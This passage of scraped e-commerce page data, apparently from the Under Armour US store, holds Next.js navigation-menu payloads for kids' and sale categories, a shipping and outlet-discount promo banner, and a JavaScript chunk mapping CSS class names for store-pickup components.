Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8f:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n90:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n91:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n92:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n93:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"94:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[\"$La7\",\"$undefined\",\"$undefined\"]}],\"$La8\"]}]]}]\n"])</script><script>self.__next_f.push([1,"95:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"96:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n97:[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer-1/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n98:[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical-1/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}]\n99:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field-1/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n9a:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training-1/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n9b:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball-1/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"9c:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-velociti\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-velociti-1/\",\"children\":\"UA Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged-1/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers-1/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"9d:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n9e:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n9f:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\na6:[\"$\",\"$La9\",null,{\"statusCode\":404,\"pageContent\":\"$62:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"a7:[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}]\na8:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"aa:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"65:[\"$\",\"$1d\",null,{\"children\":[\"$\",\"$Laa\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/be1dc5eba0777e9f.js
body_size: 9110
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,749542,e=>{"use strict";let s=e.i(812557).default;e.s(["default",0,s])},727346,e=>{"use strict";var s,t=((s={})[s.Cart=0]="Cart",s[s.CartEditItem=1]="CartEditItem",s[s.CartItem=2]="CartItem",s[s.PDP=3]="PDP",s);e.s(["StorePickupDisplays",()=>t])},330577,e=>{e.v({"b-store-choose-content":"StorePickup-module-scss-module__tQ6oaG__b-store-choose-content","b-store-choose-content-left":"StorePickup-module-scss-module__tQ6oaG__b-store-choose-content-left","b-store-choose-content-top":"StorePickup-module-scss-module__tQ6oaG__b-store-choose-content-top","b-store-choose-link":"StorePickup-module-scss-module__tQ6oaG__b-store-choose-link","b-store-heading":"StorePickup-module-scss-module__tQ6oaG__b-store-heading","cart-display":"StorePickup-module-scss-module__tQ6oaG__cart-display",fadeInOpacity:"StorePickup-module-scss-module__tQ6oaG__fadeInOpacity",fadeInUp:"StorePickup-module-scss-module__tQ6oaG__fadeInUp","find-store-form":"StorePickup-module-scss-module__tQ6oaG__find-store-form",heading:"StorePickup-module-scss-module__tQ6oaG__heading",icon:"StorePickup-module-scss-module__tQ6oaG__icon","item-availability":"StorePickup-module-scss-module__tQ6oaG__item-availability","item-availability-available":"StorePickup-module-scss-module__tQ6oaG__item-availability-available","no-participating-stores":"StorePickup-module-scss-module__tQ6oaG__no-participating-stores","no-store-list":"StorePickup-module-scss-module__tQ6oaG__no-store-list","no-store-selected":"StorePickup-module-scss-module__tQ6oaG__no-store-selected","search-parameters":"StorePickup-module-scss-module__tQ6oaG__search-parameters","select-store-btn":"StorePickup-module-scss-module__tQ6oaG__select-store-btn","selected-pickup-msg":"StorePickup-module-scss-module__tQ6oaG__selected-pickup-msg","store-address":"StorePickup-module-scss-module__tQ6oaG__store-address","store-details":"StorePickup-module-scss-module__tQ6oaG__store-details","store-details-container":"StorePickup-module-scss-module__tQ6oaG__store-details-container","store-details-content":"StorePickup-module-scss-module__tQ6oaG__store-details-content","store-details-inner":"StorePickup-module-scss-module__tQ6oaG__store-details-inner","store-hours":"StorePickup-module-scss-module__tQ6oaG__store-hours","store-icon":"StorePickup-module-scss-module__tQ6oaG__store-icon","store-list":"StorePickup-module-scss-module__tQ6oaG__store-list","store-name":"StorePickup-module-scss-module__tQ6oaG__store-name","store-out-of-stock":"StorePickup-module-scss-module__tQ6oaG__store-out-of-stock","store-phone":"StorePickup-module-scss-module__tQ6oaG__store-phone","store-pickup":"StorePickup-module-scss-module__tQ6oaG__store-pickup","store-pickup-details":"StorePickup-module-scss-module__tQ6oaG__store-pickup-details","store-pickup-msg":"StorePickup-module-scss-module__tQ6oaG__store-pickup-msg","store-search":"StorePickup-module-scss-module__tQ6oaG__store-search","store-select":"StorePickup-module-scss-module__tQ6oaG__store-select","store-select-header":"StorePickup-module-scss-module__tQ6oaG__store-select-header","store-select-modal":"StorePickup-module-scss-module__tQ6oaG__store-select-modal","store-select-wrapper":"StorePickup-module-scss-module__tQ6oaG__store-select-wrapper","store-type":"StorePickup-module-scss-module__tQ6oaG__store-type","stores-container":"StorePickup-module-scss-module__tQ6oaG__stores-container","unavailable-store":"StorePickup-module-scss-module__tQ6oaG__unavailable-store"})},729447,e=>{e.v({alternate:"ShipOrPickup-module-scss-module__X4hCBa__alternate",fadeInOpacity:"ShipOrPickup-module-scss-module__X4hCBa__fadeInOpacity",fadeInUp:"ShipOrPickup-module-scss-module__X4hCBa__fadeInUp","is-available":"ShipOrPickup-module-scss-module__X4hCBa__is-available","is-underlined":"ShipOrPickup-module-scss-module__X4hCBa__is-underlined","selected-tile":"ShipOrPickup-module-scss-module__X4hCBa__selected-tile","ship-or-pickup-button":"ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button","ship-or-pickup-button-action-title":"ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-action-title","ship-or-pickup-button-status":"ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-status","ship-or-pickup-wrapper-root":"ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-wrapper-root"})},86925,e=>{e.v({active:"BopisStoreCard-module-scss-module__ohyYGW__active","card-form":"BopisStoreCard-module-scss-module__ohyYGW__card-form","collapse-icon":"BopisStoreCard-module-scss-module__ohyYGW__collapse-icon",expanded:"BopisStoreCard-module-scss-module__ohyYGW__expanded",fadeInOpacity:"BopisStoreCard-module-scss-module__ohyYGW__fadeInOpacity",fadeInUp:"BopisStoreCard-module-scss-module__ohyYGW__fadeInUp",icon:"BopisStoreCard-module-scss-module__ohyYGW__icon",mobile:"BopisStoreCard-module-scss-module__ohyYGW__mobile","pickup-store":"BopisStoreCard-module-scss-module__ohyYGW__pickup-store","pickup-unavailable":"BopisStoreCard-module-scss-module__ohyYGW__pickup-unavailable","radio-container":"BopisStoreCard-module-scss-module__ohyYGW__radio-container",selected:"BopisStoreCard-module-scss-module__ohyYGW__selected","store-card":"BopisStoreCard-module-scss-module__ohyYGW__store-card","store-content":"BopisStoreCard-module-scss-module__ohyYGW__store-content","store-description":"BopisStoreCard-module-scss-module__ohyYGW__store-description","store-description-bottom":"BopisStoreCard-module-scss-module__ohyYGW__store-description-bottom","store-details":"BopisStoreCard-module-scss-module__ohyYGW__store-details","store-input":"BopisStoreCard-module-scss-module__ohyYGW__store-input","store-miles":"BopisStoreCard-module-scss-module__ohyYGW__store-miles","store-name":"BopisStoreCard-module-scss-module__ohyYGW__store-name","unavailable-store":"BopisStoreCard-module-scss-module__ohyYGW__unavailable-store"})},215900,e=>{e.v({fadeInOpacity:"DistanceDropdown-module-scss-module__BDm6ZG__fadeInOpacity",fadeInUp:"DistanceDropdown-module-scss-module__BDm6ZG__fadeInUp","select-container":"DistanceDropdown-module-scss-module__BDm6ZG__select-container"})},525537,67519